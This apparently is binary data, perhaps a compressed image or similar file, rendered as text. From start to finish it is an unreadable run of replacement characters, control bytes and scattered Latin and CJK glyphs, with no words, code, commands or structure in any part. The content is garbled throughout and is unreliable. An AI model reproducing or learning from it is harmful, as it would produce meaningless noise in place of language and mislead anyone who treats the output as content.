c��.p�6����m���og�*h{�Ni��a�g�vns�n��	�&j��������Fq�fq�e�V�w�l�q�d����������� _o��oBVk N$p&o����p���6p�n����!���M�up?p�K�
��1���k�O��p��W����8q9�i:���gw�Ħq�������jk!��!'�C7m���"7ri��E����o p��*g�K��0w���m*_r� ��p	.s7s�`6O�Hl>�uQ.q[G���u_eR��[l?tb'h/�F�le�Agtf�qfOt�~tH��~�)orm�pM_�m�r+�o�r;�m'uO��fc1u��5ψX�����O�i=��g�}�w~��<�gw�wy~q��bOx]�erD�oC�v��>t�N��&�_�v�*d���*�髎K�r�z���&ySorp��.svww�5_r�w�W��_jƖ�w��`�z����]'qPFx�o�Z>��_ver��z��h�zB7�`�v��k�t��su�V
O/u*����4w��R���9�v��f�	�����ҵ�M9-o:w=·�=�y>�}����n��îu'l�fz��|ն��o��|!w����d�z����O3Vk)I�/_��:��Z�/G�y�W��G���! �v���T4�57A���T�?�����W�c��9���n���7Oj��Z��\>�-���f��r��
HN0�
��5�z��z��aF��?��G��	,�@��T�����0���6\��OA�-�P��9Z�(2�Btڸ�c��帖/W:�h�E�2W��V'P�=�i��(NtF�n�G�)ԨR��jU�Fp͊ �֮\��렅�֬��ճ�׶Z�����Y-xڎk�oܫV.l�paXt#�����Ȏb��2�̗���9�ϡE�!�BN��ҭPZԷ~*xQ�5�ܺs����o������8��ʗ3o����>�S�f}�ǑDB��}���J�Q	)h���$������������M�ܑ͇�gL�Ȓ�-�dS:�q�1(Y�Ԁ<-E��c�M0ɓ҂�g���� ����
�MM�bT���W|��k�!�Z�5�EWt@\\��Z3�XXq�8�f�)F�a��f@a��KbR��df��Fp�yV�A8�h����	k��y&�t���h�'Xq��'�}�	�u�m#�|�}g�2q�B�d���	��?�"zP��h��.���Y��v��(��J����z����LO-UaF�F$jJ����D�kx�����B���"�.��״A��@�umVn�s֏�TK�2���A2�%b�еEaq�C%a��F�p���U�}Y'hk�	g"�v]�����R��e���Y
���f��k�1��
��Q�Z*B���x�!�Q�6�7�ߢ�]��l����y��<�L �v�r3��ʫN,��ѝf�����+7�*��l�r�����Q
-�.��n�a��X[�H#�c�;[	�1bW�z��o��po���TC��K�a^�[Ġ1�'���%��l��("�>:�����\�hw6Pq��>;�7y<(������J/0�@�.��������h�:/�ò\�,��1���Ī�/e��7]jr��4M�������B],��_�G�Ö-��.c<z��^�m*Áы�ՖuK{�G9"��v�m�޾"�8��[	��� ׀o�#JPB̽c ֤�HG8������"|]�X�ɉ s��(6�5�n`t1Xm���rM�!�>�ĉɠ*����'@�.P�O:�w* �Uf�T��w*WMdY�!���D��zi����=nD�"G;�H�?��/gz,�����I�k���A܇����R\YH������V�"�Pz�nyC@V$o�n��Y�B-����Kk��Xs��^�3a?�yC�pfrӡi,��F5�1b?\��4L7
�fi&�:�\Q����s��1�D�|��(B�,Qn����6�L��"��!��O<Zu5�DT�\�����;r�}i^�DՔ��S���*���s"��d�@�Q�K�d�[аЭG�����т�uc���[(�%8�@NKV:�.��f� *ₙ�a��*�S�A��~�t�i�-���T37
KbTYGE+^�f=+Nn7��,Q�M�1:
GD��Rѳg?�)5D���c��JG絧�I����G�͜��kG�a�@��:v�$D	ٖ��	��(�(XIΑ��4lC��W��T0��(S)%.4�oke���Tҥ�m?zD���+�l���!T�2w^��R�*�La}ҙ������*5�ʚkB1�c�Xn0������k-��x!��� fd��8kN��L��r��L�)�Vv�{d�?RkNs�+R;�
���g�E��9K��pȝ�5��aX�&�W�լ������̓�jpw��Ę�4&K��#jk��*<xd��-��q5�%��.-*��B/[�p�J�n���/�`��(�DN�3e&w�M'��6	3&T?�M����v��Z�Y4�Vqm!����|���E�}�F@��jB3pb?�Y���
t�0�V�����}���ARtԁtP�5+<"4�W�}�mT-��TJq����b��8��$e)��}m�.=�2a��ŭpKE�rP���(�_�U���4�ύ��d�қ��L7�Y���J��v����{����`�hd�:�yF�hCd��_�'t�3��6��,�o	�j�DP�M��pF3|ќ�7C(�p��߈r�V�Y*��-��ks��҅�{1e���uKJ�������]tQ.���Bb��Ю2�$��Ձ�q��@�����7	C�|X�t`=���*����o�z&�7&��e)$��&��#�����U��#����p�c���NF7*�oOQ:��0�zQ)�[���gvY�^"������E��ˑF��"��L�����Q�p�o%���&��Qv����?��A�vU�n뎉���oC��LU�I�-��tG�7sF/n�K���Iބ�������_�ē���
5@S��9y4���D��$���(��!n?�T�R^���%����B ��x�"��=K牔�����Muřx��9˱T�I�]PʵM_�^f4۲�R)��`�M��-T��o�Ɩy��Wx���L�L����Y�q�ٽ�Q�ª!ʆ\��U�5�QG<��[��
�}�܁�\�d-�x��b1� ������%��!J/ ��X����V^/��a"^�%��QH��M������ܴ��Ĕl���T�ˑ� fl�t�`)S��n� Sy��T����*Q�iW�`/��/��VQh4����E!2G�	�Q����!�<#��!��U���ڑ���8��ń�I�2h#�B��:�Yrc9A�Mc6>\�h�;��]5ޡ6r�6"?���cڀ9~O\��9>"$�ʁ��\0�)a�z�+II9�p� O�P�8��T	YYt�+��O�^��K�i�2	 '��x�d:(����q�,*!O
�u��g\_�%#Q����ۯp��5�(e>\�}!ݝ#�#A7���7�BV%�Ot�S��DS&�R�R�e���6`<>�"fZĹ�b�E�]��Σ<*��	�_�K_$�E^"�i�Yl"+%�a�F�AC�����a��/�R����MF�H�	,��Ѣ1u��dWN�d3I_��f�`�0�I��YQަQ��YJ#��AR%5£5z�X�@��^�
��o�6"V8*��<2�rug 'w��?rg@��;���cf��)PV�MnTP�HI葠�ܙh�	�'Zf�Pn<����Рg]$,���!��JNu=]����1���x��O�1%ne�]�Q�U��
ē]�!�
q����$p�]R�(��X�(:�ev����%�"'@*�n:g7>D�����y���u")r^�[�%:r��R)]))�Wo���-�n��@PИ(��t6@J�Fl̋.=	��d����P,fY�Ѣ�:��öU�o|Y5��l1b�1~�������E�cpR㊊(R��YRgp:	�a�dgpB���a�����2E���2���(5*��
�B ��O�i*zV�z�����E�R7�Z˭\�������l���
[G�fڞ�AƱ5Y?l�`kI��g����A���jz�T-�m@]����2�K
��-��m.#�Gp��2P�Y�+wV�|��#U����L�x�U��D��{,)��N���*T�C�*7��M��[�Et'p�'��ѮzR���Ffŏ�'8k�y)��ؗ�,nt�l	�`&�lE�.W��<��a8fՔ�`辔&��+NↆF�J�/n-ײ�Z_�֫�e�2��� w�ꏒ!�r��0Ǿ�#�� t������-�.C�.g�(����VjP�(���4V��.���j]�-���u6.�".���N)�@"Uh �|�.W4��(�{Ɯb��Y��l�îu�+�V�)kN���״���dlAt}d�
�N�����f�m�1=̞:�´	�&�F�Zhx�ơz��r��56�����f.�/۲�u�n9��V�8�aha.��B/pe��_�"n��*r�j����U\�v/ㆬ��o�Z'g��e.pV�J�V���DV�o���ޖ�W ��Ek���r	,�/nhk<	Q�/�dԲ�ujmܤW��-n��	#�6!�f/ٕ�����{稄���u6q�"���/�r.���B�r�KTĆ1c5��z1Dqr��K�Ct���a����B,qۢ��-�l1��L�: ���Z������b��"����N	�0�p�����Uٓ@���S!/����&Wy�4���$L�$M�dC�$'��*k�U�ڦ##�ʟo,���:��10�����-ol/dqt�Dܚ�,���
3�2n�o����+� ���nlȆ�0��E���@3�܆3��M���H�ȷħW`��r�X"��jq����
ø&g&]��>	�� q6�"è',_��O��4�y�FO�6���r2:*�,�2s��s7����t�sƦo�3�K�4�&,��oMsO��3:{�M�@��4�CN;q���1���7pO3�S)�j ��TXt@r[�ðv���޴@�}K5��F
m	���K�i�u�:�6d�5��b�%o�r?4��tl�)�%e]g �b�&2]�آ�����8E�t;�4M���Fu7['$�t9�7��h�uZ�V��ݴK��u�Ans�7��n�1s��,p#�q��B\j/�<����T��V|ʈ��n������}7#�nw�0���)���[a�RCxfn��@�f<h-��j��-�������	¤CD��j�əI��:p6R!�4wT�4Ns�JQ/�u2u�۴Q�/Ox���1��v�n3�+u��v�������Rxp�qM���^��?w���������q����X�Zc�H����R]���B�RIB7���"�Π��PK�$�I��F.>iX����ǦK>�f�Y88�u�g/DhKxMW5�7�����x[lM�7綳���ļ�6�#3o�s/uO���Vz����x�n�2k��w��.�`��@�Vu[��kC�'��HpaKV�p�֕�w� 7�����pa(�Q��ah+�qɃ&xi��(DSm�bg@U��F'L�t]�*G���wЫ�#�����bz�[����/������47�;RF:���VsrP��k�Q�;��B�;��8T�8Ls�)q�O�+7��z�{u�RX��F����qw_|�pّ�)6��-�ۮ$ߐ.�uaԞ�6���7���`#;�#��>L����G�FQc���<.]p,x����!�����À��{/�;7[�2[���;�_}�۴�K<�>��4׫�����s=�����o�|=�˶p�/�+�Q��[�:�����Mc=����z`�ꓛ����%�XǗC�º�&��z�`��@��ʋPP��n�zb,-ҥd'��'�d��)�;-'�Ta�:{���$x���3�ӻ���t�k��z;�/�����ns1�߽ڃv~���O���%��4�:�3�E��Z}������3���jR�}��}�w?į�[?�OE:H��4R�_B��v+h�!�~0�Wn���fD�e#A��D��>�+�5p�fL�	����N���p��� V�2{|�i��BH�jS�N�V�p�)��V�*���(�N9���I�W���H��vi\}�v���o^�{����p`��	���6ĉ��Fd�0�I�r���&�ɻseȣ{�-sjΗ�&�'o��ʕY�W^��0<��Z2:��gc�K3�����]Z��ָ-k�\ o����=5��ܴ�7}y*r<h�}{��9,����.�����!��@�������J
���r� %����j����0C�<��CT˭1�ŧ�ZJ��6*�e����:XL1�\����٬���� �� {)�ӊK�����)��eHۨ�-I���e�.���*�����v��ã�*����{�kĄ2K$��)!�lL��K��K$�N	� Mz�����r.�(�H�Ï$�*��RK��D5$�CV���D�z��K�U�H\���^}��p�1�D��$��/0�T8�T2�ߘD�40��n���8���7��׺ʴ=2�tZۦ�1��O$/KR�ר���>��A�=W��=8�
�L�����4��+�N?}�S�D5��=V�%�J�CUGnu��R�eI��Cv}1ؚm�9�s�yX^��.2v��,x���J@��2e�=��j�K�\1�Fg�#�}����������w~��m�,xJmp��>�>V�υ�Ѓ��G	:� Qr�a�!�X@�(�4� )-i�%�<)T�Jq�UMC�9��rZi]d��Y�U_}Fxt��ubq�?+�8n\��j����j`pWX�QS�l�����4�퍦 ����d�Dg켜=�wy�ϗ�-��1˪����i3X��Vt��B�b���q���#�M��r��6w"�,U���@�9��f+i���:^�/���e��@�j�#��h	(Q�G��Sd��AA�MzR^��.fqM�PRSkf�'��[l�y�����8����ܹ�k�B^ܲ�4��GKSۈ�>��`E����P!HR����7�5�����,'2�Ѫ�
�c�;F%�*����AC^P�T�yf�#B m���E��=$��^(��������K��e;/	9`R�/�$��<��K:2���IMxzr"n�#�\�)/4�+!�� �P�p��S���1b�+#��ɰ��/A����g�8���
Y���Y9�dz]���!��J%� d!YO�%v�$��z��-Q[#dd^�D(�22���]��c�22U�C�gĴ!OM���0Qî^�!/؋e_�ɠ]�XH��BGJ��O���h0M^xc3��2N�QA���<UM5>"n�����N�NU�������0e伣S��(̓��k���}rЬi�#�9&�2��y��1��J$	QXޠ���)�] �ێ%dT��+{�;����^ �{�)���y���Gf)i?����zQH捙���w���q�IM#7G1n�6��k��T�Z�%Y-���9����EgW�	։�e��%>�Z�|FGq� Q���y��vݍ�h��FyF*�X�L0C�,|1���,�V:hl)&F3����-4s���/���	~�R�:�U�s�k���w.��p�s����L�g]d?�~�w09�gz}�b��7�.~q�ݫ�q��2&R�KRCbϾ�KX���度���n{���� � �����S��B��ؕv~�U!(]W���st �0<@l��n���K�N\g9�؃�3�̢g9+fl��sy)����2V1�ͣ�)��/������F�Eխl���4Nӵ۴����O��UF\���<Z��ȥ0��1�N���@7x�k�_������]lc[�&栈�]��~����3�O���P[����sLcow[��n�hq7ݒ57�+�nw���7��g��J��lT���4ހo�J5�I��,�e\>n����	���H��)^�ml�t���5�q�w<��^��CNm8��)���U�rr���"����Mspۼ�����ɽnv��A�~���/�֍?�mG��i���#�.pI���0tu�]����9	w����jS\����W{>7�vs���m��N�?�[�yw��W�������4�q�sm���<O|���s#����Ex�����9�y�����a������G}�C���ӝ�g=y�i����>�����g������1�{�#;R=C~܌�|���x槻�A�<�_}�_������p�ӯ}�pW�Y]�:�������Q��7����/��#��7W~�'���K>��<V��� P��*�����T��4L+����N�toՏ�l�/�Fp������N��P0����^��O�dP ���v��Pw�{�A�&/n'�-P��펐�b/�@P�
I�U�O�
��\��`p�P�j��j�.���Py�"!���0�aW�0���	��p����D�����Wp�/k�{,�/�z����O���<�א;�?��2��`����0UQy�	3� 1��
o�eN+���/q�������
�!
������Q�������Q�����.Ñ����Qב����Q�����Q����� R � � !a&Á!ӡ!�A"'R"�")�{@#7�����aj $C��|�� � PR%�`�$=/D�&I��!�{�E����#9";O.R"e��iW�qe`W��Vް�rw�D��A+��%}�,�r�V��@,?/�R+�R��.ԁ)9/r�!���x�.����'?o����#�10�b��'�R1�13a���"�0ib2�K/���rEve�</+��b-��4M�2W�V� X�5[6��Ns^s5o�6`E@�&{s$}8�6����4GS33.q�9�'#��"�&�)+�1{`�9��#;O;w�/=�v%5%N3i�'P��<�j0W�;�sW�3.�r���,.<WB9O�*�R�paWR!�� 4����+�s8�S�A#TB�rE tB/,��-������p�=i"a*S>7���� >"4����E��>�o?��St'��<utf4.@Թ�2��s)v�=s)��3a�!%W�2,k %SR8C����B�L��B�Lq�#��IPHmt�"�t/KAF}�>E锐�bNw�<�@>_T�d G�H��E�tF#H*��0�� u%R�=	tI4F�4K�tf�K5�S��P��SiT1T4���d@Wt��	
`W*aOu�@Y�N�E��<W�P�R�/u�W��W��
U%�.,.��̂�T3���E�@@]�07� �PLu�WaT��L�\�u8�a	T���A�t��D��T��<Su[UY�	F��/�U3����_�X[�N��j�E�5&6v�^�!�\�
(6R�I˒b�`f !dK��aW�R7o�u�-!/�-��%�U]1T�4�gh�Vh}v	Ā��w��^�^��Ci%=/
6!H�dCVf�3a��.��VS�V�5aS�?��/	6!<�w��mEv/����
f�n�o�Vo��nGa��Bmi�ow �G�^w� �v'L���E�!H�i/��\U[�q<�Vs���.B�I7��>7f5�ؒS}UO�Vvg�vk�vAW.pAo�w=����Bp36��53�CG!7Wsb��J�Yg��s=�swB��rݔZ���v����w�WN��lU�{gP�v'<�s5ws5�]CffF�W~w���Wi�1p���7!
E�a `zxqAR��~�ַ"8t�,t��!k]d��RaL8�N��SvVV�F!h�,�hʹ�O7,���q��R\W�{�����؈�����5�|1WTG�����{�X����mXOu\��4%Tn06i=X�=XV�p���X���ŗ|x{�A�����E�؏��
 uZ�1���v��4.����ؑ�y8�#ْ�X�bO1֊QV[�S;�؆�w2�v�]$�v_��WSV�3�m%u�Vw���6�Wb6���vS�Նq!g���)kY+g������P����cY��B�`�y�Iu���!�9�����u�V�!l��@��Җ�c�vg��L�wi��V%&؛C��7�U�O��9a�}G���@�%�Wy�m5����r�x'�6.�
��P�7!.Mtw�t]dl�yE2׊��:y)dx+{a%��um��S�ME�f��e�y���Ez��7!8sE�wv���7�FaW��A���D�7����:��w���`F�V
�Myz�fY�Z���Y�X.���,XCc�b�zV1���V�Uu=]460�&���=�JwEK[����F� f/W�pc:^yZ��٫+{EpxB��8��4���Htc����Y�Xs����ח_�P��E)C��U�a۶m��X�E8�{�<y��X��Ք�ڲ���p;�|��uf �I��!ɳYB��-O�����V��&�Յ?O��s)�,{j@T){�Osh�;��8ݕg�rX2JYr%��%�;%�;
��3{������극����5�GZ�s���J��9G�A�Ku1��C7�U�P��W���|9��4�1��.��Ե7X��{H���5<r@y';]$a�;!�[[�Z��;�WB�4Oh�^�PO��۶u;��&�ћ%F!�i�-5�C|��A��[�27tqO��%�2��*)9�2|E�'h{E�.���ݜ�a��ۺݺ��EZ�G�{f�\.�Z�3����1��<���;�Az��BS�4� ̔6u�kO��;��w	�4��;��vi7��r�L�w1:���a����ib����;��n���'����Z�9<�;�E2}EF|�W�'weуfVy/�=������)�u�-3�Wz��:��Օ�XB1�oن囍�2�{�7iҽC���4_f���]�����\���,��Q�K��O���		��v�Xc! ����F��m���*��UB����$��!�_�
 Y��ad��#ܠa��%=.��a#a�w�{yT�ۓ���;=!��]�T��2�D�����������w��^�G����^��~׏�R��]�MxN����_���S�E���˞��=t���C7��S���W�c5���i|����/�3?t����!=}#n���"�w��@��Sߍ5I�^e�\��6u���������"i�x�!���A񞗑\�u���aLӱGb�s�[Qk����1�z����ӡ�/�&�q�;!x��W�"52;�����v�;�0�>b
*��JÉ���0�ƍ
��B\'>DX��H�`ҩ�qGEb�9FQWq��Y����e��9���Qi#����$��O��`r��/�֭\���U$lL���1[�X�d����5�\�~���
&Q�����\5��ń���gqgY}��(��9�f��T�R-)S��rcϤ~��p�Q��\Z���0B��1u�¸RNܒPwC�Ja��|R��[&�C��J0@!���4R�` ��f��� ���})�;B��Vl\Ga}=+27������`��q0��_�-�`��!�2�uT@�c``�bn�	n�uvi�q��q!
dG2��Yk}TQ�2^�:�(^y��!�B$1/6�1DBL*����3-)Cd0zFSF�x��|�]�降	�Q"��x��i��T`l�k���Wt���I~s�ӛ�5h�=��X^b�g�>�(.ː����gW?e��?�,��uv�E�xfP�lV��X#�G����ر��3ijh��>�"���Q�ƚ�۲��О>�ԛ��-�z���S��Z����`�g���3D��n��������Fn�&rͱQ���VC����!.�tEΰ��xg���Ј�q�$�ʆ�NjT���ZlC���q?
sr�eyf�˲EO���D��Y�pAD]�"�7ܜ6KWC�Օ/�qZ�V�LxP�R7�Rw5�(s��@\~\zۿL{F/q�{r)� �v��йѬU�ڕ�@�ˏ����ɘ��� �qi'[����|��%'�@�@R@_ˆa"$5���Aݸ�����ZՀ4W$Dp�V��{"~p%�S�>W���e�qU�P�q�qG�u�>�g�).:dX����j��J���k�}sT�F��Ȱ_�LF��s'~QmR�9A�C���-3EŚ%���ߊS�ƅ<,��'�y$�#Tt.G(X� aP`�j䚏� 7{�R��%nY���r�}<-Y�ka��f!�yMHW����qe	�[V:���=@z	1��H�e�UkcĘ�ڬ/Y���_�8���}l��hc^��r���@3:�â�C4r�C��Gt��x$�4Z�F7��9��ZO����n$.l�><���h���
��m1�Vza��=�3֘WFAă�QrSt�8�8I��4Qh%T���}��O�W ��Q ��=cKn1l2s�ØI��όԒ�/��'i�2�p�>*q�(�����Q�t�W�����bx�~+2�B�i�|�4θFQ�d�^�P�:�00L�kJ)��E-.���c� 0��p���WʐJ?*���6;�8�� .Q��'>�J�����XK����QGu̩EꨱT����fSdT�5(����Ȩ�4n��+gc�[�L������qD����Tփ�QyR�����"ф(2Vm�
�W�5����#�ǠI���D� �pR!��("�4�\Y��\�,y�¢1��V�R�`��٦�~F�3-�/L����D��P�����~��Q�ģrKZa!�%��&VaB#��&�	kC2�[Мk��i�H_�O�s��4$wj�����'e��y�UR%�����B�2� ���=PW�`�Ȯ�~��%�
x����8ˡ!�{+���[��Z6!��-1��ʉ�'>Ec6�*\�$��٦�Fa8�,���	�I�Ӝ��}eP7"�D�4���0+�}�3T��wb���U."��4�_��k$0���� �a0 �?:�$k%��BS�yW4;���U�Hd2}	$I�Mr���W/���·P�	����ЀaQG���1�1Y�%s��עj��&!��I�S�f�F3�?�,F��A�&(���ú���TS�p��V'J�%K�ZQ�d{�������VۃDy�B�^J�$������2�;�'+���ғz�F*��Iڶʳ�2	��5�e�[�C?�!��F�����������F#�b�E.B*lj�!��0�D��@9�r�h����4م�Y6w�f �6Al��[�b�	�7��
H�vn��Y ��s���7GsĴ>H�H��t�ō�M�|�g������Z��;���S����Y;cշU*m�e�\�$�jLx:�ȭm&��E��6�Պ����˅��Ɨa�"(���8�5R)�B�������f�;�lB�F�z�Od�=��a�`�Թ�"C+Af#A\��	J/�wo����^7EX��މ�zW)��x&�~�(
�6A�����ܮ\U��=�3nֺ�Xo�1���~��H�t+�� �Vy�	�+4�). Pɸ�a���e�y|�ְ�V.�0�77��i��sr1J�M�q�zD-��[�� ����h��b��s	s�]��a3K��>v2�@h��b�vxq{#�s�Ur�q{Q��r��#�sDw��:���LVkX�-�"Irx
qrZ~r�r9�Ur+-4�B~�o��2$xZ�t�`:Gz��s�#.��7-HJl4%�eh7�t
�YP�,��7(��J��0�{�"��c�^4|�y��A$<5��J��u�X�$�x+��Nd��}����(��zp��d��.�l�PR���C�Q�~�y�C;��,�H"�Y1�a�\�`@��F�F�A;�#R��h�nh��gQ�7>
!7��$x����4
��i"f�@���#2JB�9���kZ����
a�����
�Q=r	�����4� �p�$��X�Lk$J���W.+�
�}~��Q-�ǨL�ʨY�C�ep/��~���y�vf+3��8��A��˰#%����!f���g�����:5�E�!O��((�6fn&�$��UAVƢS���� �S��XJ�!SSA0NP � �٘�ᘌ����8K�qMx;~PL�P���+��	��Hs������ _{�C�^*4,��K��_�h7�^�	��	����=�ci9�Y�d\[ ���[�x�����Q������f�0 �����wFH���W�e"�@� &��"n���H-�w���~�����hy	Q�:@
�@��^S�.iCC@X�|Qlњ~�~�����:uR	:\[��$#C�*$]ɞ�Yt��R	yS<�wy2@$�2$��H�K@qM")-��K��g�*�e�%�yYh��w��AB;�Ћ�y6�ǄC�L�Qwr�}	�e��'�Р��咥ʆ+���ko�6Di���7xd*��|3�i,K�� V:RJ�x�w{�&XB�3S�vӑ8X�6��*%E:��2�詬Gߡ�T_.#`��ZA~�^J�khz�D�6=Q�S<����
RM�]�quy��#�È�Z��!�Tp)*x%Ժzڦ"��6g4!!C�:E�0
�y��Ju2�3��FDGh�
Q8����������C�i@=N5M_�|�ٓ45��0�����oǖ�Җ"���eS[Ѡ�R)|��4�ey��P�X-����QQ�G���g�a����$��#u1b�J+�?xӱ��&���a �ER�'�!G�����E��ш�j���hG[�#�����1�a+��-g�W��Mm�b�6�I*���?���W�ðZrL$�ׅ�w�C��b��@K��A��@� Z���x�}~��,;��'�z����
"ws`%�E���$T�NAkY�AA\�>�3��[�U�����uW�0�����:�#������k��Y��,�B��-�����A(�����&c˽P��V��:M�@	�;up�l4�x���P�
�9�B�tڈ��el4�\K����88�ҁ�Gbʽ�++�s���������z(F�´�ܻ�A���k�#L���)|[*���KWT�YI[�K"!K4��mbf&�[yY����RS@�W6�R8�,��'1�0>U#��ɻ���;�K9�6W�&F��k�ע�����+T��,[F%��o�x!�k\�|f����,��Y	bl<�}L:{�T�{YE�J1�4l�%<�b�p�y�6��G,���Tf��V��ɤ2�z�ǣǥlʧ�ʩ�ʫ�ʭ��eDʯ,�˳L˵l˷�˹�˻�˽�˿��,��L��l�ǌ�ɬ�����l��ޱ��L��l�׌��|��z�_@.@ܨ���������q  ]�R�>�	��������'C�p�`	������	����W��@��q�M�m�]ʂ��@"�P���!-�#Mң"'�(��U"|����0z]�5m�7]�+}ƙ
�@#�q�C]������4��M��O=�D-եP������ ԥ �Ղ�G ���KM�Pm�g�֬<�S�Y �P����ւ� ` ��Y k��9��i-؃M�T��S]�� i`	���=ԕp����s��t�\]֛]؝�ٟ��5q�n�P��� �-CP�0����2c-Ԫ�����l�Ă|�\�3}ԉ,���f�����0�<�a�͝��L�)Mס�ի}Ҧ�Pm��P	� �AP�� ��u�؏]	 ٹ��]�1����mZ�N �)��yQ`�Λi�n�Qn*r�"�Q���߱GP9*
�>�
��q�>�Ђ�
���2� m
ΰ�����	%P�����Pe �20��]�'-�c��,=k��!����!A�Je"����~���
A�S�Q�2@�����m^,���q.�I�}�W����Z�*j~c��C-�P=iު]�� ��P��7^��= ј`ޙ��F���Mޚ.߂�MR=;��̣����V��X��v^xN�N׻�e���#��$�h8~~F*.�b��q�ʡ������D-Ź�T�Tp	�nھư�;�x���p	�`�`=�������p�N����N�;@�m��T�ؾ��I�ٶ|�I��s.��0笡�NR��T��yޛ���)�{.�u��yb��?Ȯ�ˮ�߲���KMA�� 	f1����`�x-���@}	��=�P����p��8�K��A��S��A��:/���������n#""��&^�o���6�!ߢ�@�A등j_�l���ߡ��9<����p`=�@_�� �/ ��9��O�?� ��A���/@/�A��N�����1��I�mWg�������o�g�yo*m�pߢs�\���&?�����D4�I��a@4��G�� ��G�
��q� �0�% ����<  ��9�<�9 ����@ F`�0�d2X�J�B��:�Q�DĈ	C�R��=~Է��H���D�R��~�:�<�P%D�å��GM�;S�L��G�?=�D�͡O�M����/�S�UqB<iU�Ә���t�>�B��툔�R}_�>�W�ܨ���â�"�R�`�DW!Ã��)Ȭv�����dʓ=T��
3�ʒ'k�w䟄<@>��e��h� �iAl�Bx�`2xℤo���o�P��;��-K�y��vdΎ�ö���������|z�����_�����ߏ��ⷕ���I,��s���>:����C�?�GM(�� C!���Rv;h�h��_"k�5�V��WX������H��.W�+���6�\�5�.I'�R)@��7��:FȼXI'/������y)���3Ӧ���S�A����M1�R.���ӡI��Ϟ�|(��kN��To:A�
�.��'$�������?FaZ� ��(��ET'��Z�W'�2	NEm2��8�L�p[�A�ED��+�U��$� �K�����֜�-���C�3�J�#7:��EZ�*Yi�>�X�d�Ԗ���7Qq�5w%~�URA.��/V�LӅrCH�T��ŗQ�HU�83k��e���5���K"֙'9�t^�!�E\n�_�'�Oj�$�Z��%��l�3�$DQ��@�6	?���i�����T��_���zPG{�֤p�S�=���S�I!�4���0!O�D� &n�P��2z(�d�&&�����v�̖U�XG�^��
�� aW�����8�)ۓal?���Q:�g��DIhE�&Pl}�^	m�lJ?��nh1]�}��G"Sv��,������N��9���Mw3ș�1a���v\��Ǘ����s�,d�)6~�{��)2�f���T'*ߧ�K��6��.h ���@�4�:I������+��J���Ix$^�h��A�v�S1Lp�B$bE�L9�g=���x�$����j|?d�j���G��gX���6���*!�cťJӄ����:��t�മ�:�ex-!7�ƪ�m������7k�J�Ȓ3M�IQ�QH!z�SD`@B�9���Qt%B��?Ĥ�v�'L�����"3*@J��������#yR����� �M�k ٔ�m��f���$���pl���t'�?��V�c,��-��qi�S i9HA1#�����ý��1=�$4�7�� �0R��~@�N�*d��ǋh��* �XS�G����WjIZl!�6�F����e��L9�$Zہ��F��HMj��H3�I�h�L��T�0#b�q�+�0�(7��I�!��!�J��ׄ�E�@X+�y���-(�'&Cf$;�1m���
�T$�p1��Ys"��Z��$��EG���˸��Q4Q��&\�Q�����\Bǒo�n�'��5MGB|=�2m!2� ����)1��
],�4p�T$���
��b�P�2I���y��x����@�0@b�� ��1.�yX����B�����hJ�D�f�D�D�j	OQ��Q��`_!Z@��ǭ#�GK��M
"�=�Ȥo=20b� a(��rЫ�4��q��;C�_�A�,�Ռ�Z@T�5�� KEd����x�4��	'��bu���5:t�W�T:��nx�z���ݕ�5*�������ѻ�n�ɋ;�6g~���z��0ɽ$��B$%����>�1S "���;U���`b�P�{�[�=,cj���̪�x�&�kw��?�q�����s��%63Hw����Ԧ2��kx�
���@9�Q�f�1]*���~Db�F��p W��~���рԹb�����+��k!�K(�
N�C� ���@��u�aM���r��l4�}X�y=�Kή�$���q�d�YL��2YP�0$�x����!�-�C�G? #m����(T�u��6�-$nM��"#w��M���ō�J�D|L{d�+ɰ�^���#,�¡�k�Ws��>��#r�E�[K��$=�,�Y�<1e�gV�ԾF��iQ��ʔ�c���?h��̂5����� Mpa�r��Х/�k��/Y�&�
��4>+J}�Cc[�u.ޝ�v�앯��é�3B[��ۏ}�nw���»ˣ�	>dr�V� j�����1���
�3߫bA->��|�����r�?D!��?R8�e"�y����*��Ρ�<_���������|�Kχ~��<\3���0��h�o��)7U���4@��l�F���ރė�:�?B)�|^��G�.@���� ��P�2�sz�^�A�,�z���c:J9��ʓ?Q�󪏳%���頓�6��>�C.6��s C������;3Y6�p�����9\�9cA�bطw��������,L�����-ÿ(ܹʠ���Ҙ���^x����L�iy;����������~�$����H�
u9ܓ����� a���6L���;:��;�A� �v��F� XL@���(@%�+�B)ĿN�7�i�:�$ȨH�� �(�A�15L�,\����3)>!D�����0�{ő�����ݫ%�"C���?�>���~?�,�b	S�a\ĸ�r`�Gxs�2+��J��H�s����w�J�J��OBd�� O��<9�� Ɔ+C�E�����\,A���F�4��l	El��0��He4��S�_d18l����3�m�-�h�Y�Qx����y���SB�T �M��U�Ȥ��,��W2/Ѕ�hOT��B��Y�Z<HiIȿr�!I\��(�6lQ�X�+�s�XD�H��+�S�@�J��g�3�#�l
�	�	cI����̵�h�U�g8�dB�b3�o�!/��r��̻����k6��;��3����F	39i<9�<Ae�+b�F>*F���_�l���"�
�Ӥ��b�5�Kt�3�B^{L�ҁw�d���/��A��P(��͑�����~��\�i�����[��ȱ�Ի��;�s�8�C�>"OC4O8Qē���b�E8�U��$PL��w z�b����. �I@_���>y������4���|��$�.�
>�8��,7���н�`ϧ�;c�:qі�;�A
��5A��b��D�K��,P�a�&�$˔�Ȓ����Q����Ѻ| >�жC�+=�Q 5�UO�ٚ����8�,M瘎25�3�AF6�7%��?��Hp&�?@��F��K�):�
����?�J���-�E�d�]��DD8Qu4�ق�D����7lOM-K3��1u��8�O��P=�Q9SE�A�pJ��
u�b}GH妜I�/��W����J���
ߨU8���E�8��SW�MU}K��V8��p�V���<!H����c�� :c��{n����Q[�t�~�	���W�J�k%�-��q�&�����n����V=)�6�M�Ͷ�����%��(���C�P���Ȉ���@/E�ך寖}��s8����o؈���>j�ӡ�
C+�p�U�|��$�hLƃdU�p˨� �PZ2bZ������M����$(�2Ȉ���I�!�r� �ٺ��Ö�Wk;9m�F��1�0�WW���-���e	�}3ݩ
@uؖ(ܥ�ժF��\�+�GL���(���LT�=ȠY�u]��W�N�q\]Z��e��P;��P
4��>����%���K���ڜ�e�;񛋯������\�\��%�u-7A��A8��B�ФD�'}���}�T$m��;�˨�3m�1����m�������f����H���͠�Ͷ�K�4���������Y��^_�W�Q�ɸ�W(�{��Ȳ�R��-�>�Ւ�P�ʏ7��M��ٕ��~��m8�p�J ���a���t0�غ&���ř�D���� �\�a��a��"V�#��8�ǫF��"�Qȅ	�w�w�������/i���ގ8��㐠a�>���cp��6�=��>�?^�T��i��<P_�����p�YX�Uф
